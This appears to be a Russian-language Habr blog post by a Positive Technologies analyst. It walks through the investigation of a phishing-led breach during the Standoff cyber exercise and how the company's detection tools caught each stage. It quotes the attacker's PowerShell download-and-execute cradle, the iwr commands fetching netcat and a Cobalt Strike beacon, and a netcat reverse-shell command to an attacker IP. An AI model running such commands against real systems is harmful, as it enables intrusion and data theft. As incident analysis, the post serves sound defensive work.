Привет, Хабр! Осенью состоялась десятая, юбилейная кибербитва Standoff. Три дня десять команд этичных хакеров со всего мира пытались ограбить банк, нарушить работу нефтегазовой отрасли и транспорта или реализовать другие недопустимые события в виртуальном Государстве F, построенном на настоящих физических IT-системах и контроллерах. Шесть команд защитников наблюдали за действиями атакующих и расследовали инциденты. Сегодня мы разберем один из них.

Если вы следите за публикациями в нашем блоге, то знаете, что мы далеко не в первый раз делаем разбор-расследование атак, реализуемых красными во время Standoff. Так вот, на прошлом Standoff входной точкой атаки стало фишинговое письмо. Так случилось и в этот раз: фишинговое письмо послужило причиной серьезной утечки конфиденциальной информации с компьютера руководителя финансового департамента.

Наши аналитики подтверждают: социальная инженерия в тренде у злоумышленников. В III квартале 2022 года число массовых кампаний с использованием социальной инженерии увеличилось на 41% в атаках на организации и на 34% в атаках на частных лиц по сравнению с результатами II квартала. Преимущественно такой рост вызван активным использованием фишинговых комплектов — готовых наборов программ, предназначенных для проведения фишинговой атаки.

Немного теории

Каждая атака состоит из нескольких этапов, которые, в свою очередь, характеризуются набором различных техник, тактик и инструментов, используемых злоумышленниками. Для противостояния атакующим на каждом этапе есть свои превентивные меры и рекомендации по реагированию. С подробным анализом различных сценариев атак можно ознакомиться на сайте Positive Technologies.

В данном материале мы не будем подробно рассматривать этапы разведки и подготовки, а начнем сразу с разбора этапа доставки и посмотрим, как средства защиты Positive Technologies помогли защитникам Государства F обнаружить вредоносную активность атакующих на разных этапах реализации атаки.

Доставка



Наше расследование берет начало с оповещения в песочнице PT Sandbox, куда на анализ прилетел файл Doc2.doc, извлеченный из письма отправителя rpage@services.stf, который оказался вредоносным по результатам проверки в системе.

Для того чтобы получить больше информации, было решено поискать в MaxPatrol SIEM события отправки письма пользователем rpage@services.stf.

В данном событии нас в первую очередь интересовали получатели письма l_head@city.stf и o_hall@city.stf, чтобы найти события, связанные с этими пользователями.

Эксплуатация и закрепление

Скорее всего, многие знакомы с понятием суффиксов UPN (UserPrincipalName) в Active Directory, но на всякий случай — небольшая справка.

UserPrincipalName (UPN) — это атрибут, который является именем пользователя в формате email-адреса. Например, для записи o_hall@city.stf именем пользователя в домене AD (user logon name) будет o_hall, а city.stf — UPN суффикс.

По правде говоря, UPN не всегда соответствует email-адресу пользователя, но в большинстве случаев это так. Учитывая данный факт, на следующем шаге нашего расследования мы нашли события открытия файла Doc2.doc пользователем o_hall.

В полезной нагрузке файла Doc2.doc содержалась следующая команда: powershell.exe-ep bypass-enc SQBFAF… (<= зашифрованное содержимое)

В зашифрованном содержимом атакующий инициировал загрузку PowerShell-скрипта ips.ps1 и его запуск при помощи командлета Invoke-Expression (сокращенно IEX):IEX (New-Object Net.WebClient).DownloadString("http://10.126.10.10.13337/ips.ps1")

Данная активность была обнаружена как в MaxPatrol SIEM, так и в PT Network Attack Analysis (PT NAD):

Внимательный читатель мог заметить иконку обезьяны вверху интерфейса PT NAD. Это признак установленного community-плагина SiemMonkey. Наш коллега Константин Грищенко в рамках участия в открытом сообществе Security Experts Community выложил в открытый доступ свои наработки по автоматизации рутинных задач специалистов SOC и оформил их в виде плагина для браузера Google Chrome.

Содержимое же самого ips.ps1:

iwr -uri http://10.126.10.10.13337/nc.exe -outfile C:\Windows\Tasks\nc.exe

iwr -uri http://10.126.10.10.13337/wtf.exe -outfile C:\Windows\Tasks\wtf.exe

C:\Windows\Tasks\nc.exe 10.126.10.10.13338 -e powershell.exe

Первые две команды предназначались для загрузки на атакуемый узел файлов nc.exe и wtf.exe; описание последней команды — в следующем абзаце.

Вердикт PT Sandbox по файлу nc.exe (рис. 8) говорит о загрузке достаточно популярной и универсальной утилиты для исследования сети netcat, которая в нашем расследовании помогла установить обратное соединение на узел атакующего с доступом к командной оболочке PowerShell (третья команда в файле ips.ps1) (рис. 9).

Загруженный файл wtf.exe (рис. 10) после анализа в PT Sandbox (Рисунок 11, 12) оказался специально сгенерированным агентом Cobalt Strike, так называемым маяком (beacon), предназначенным для закрепления на целевом узле.

Чтобы узнать больше, смотрите наш недавний вебинар «PT NAD против Cobalt Strike и Brute Ratel 4».

Cobalt Strike — достаточно известный фреймворк среди злоумышленников (в том числе APT-группировок), предназначенный для выполнения целевых атак, имитации продвинутых действий хакеров, а также доставки полезной нагрузки на компьютеры жертв. Подробности описанных активностей, связанных с файлом wtf.exe, — ниже.

Управление и действие

После установки реверс-шелла атакующий выполнил поиск файлов на целевом узле при помощи команды PowerShell "Get-ChildItem" -Path "../Desktop" и обнаружил архив fin.7z.

На последнем шаге атакующий запустил wtf.exe (HTTP-beacon Cobalt Strike) (рис. 15) и выполнил PowerShell-конвейер (рис. 16), в котором файл fin.7z, содержащий конфиденциальную информацию, был сжат и отправлен на узел атакующего (рис. 17).

Таким образом файл с архивом был успешно выгружен с целевого узла атакующими.

P. S. А на той стороне…

Чтобы получить доступ к файлам, хакеры использовали утилиту hashcat и с помощью словаря rockyou.txt, включающего в себя список наиболее популярных и распространенных паролей, подобрали искомый, которым был зашифрован архив (password1):

Так они успешно извлекли файлы с данными из архива, тем самым реализовав недопустимое событие — получение доступа к чувствительным конфиденциальным данным, расположенным на компьютере руководителя финансового департамента.

Вместо вывода

Интересно заметить, что первое событие из расследования, когда фишинговое письмо было отправлено, датировано 23 ноября, 11:30, а последнее с активностью по выгрузке архива — 11:44 того же дня. Таким образом, одной из команд на реализацию недопустимого события потребовалось всего 15 минут. Впечатляет!

FYI

19–20 мая пройдет очередная, еще более масштабная кибербитва Standoff, где атакующие и защитники вновь испытают защищенность инфраструктуры цифрового государства и продемонстрируют возможные цепочки недопустимых событий в разных отраслях. В этом году мы добавили новые сегменты и еще больше недопустимых событий. Узнать о кибербитве больше можно здесь.

Дмитрий Сабадаш

Специалист отдела обнаружения атак экспертного центра безопасности Positive Technologies (PT Expert Security Center)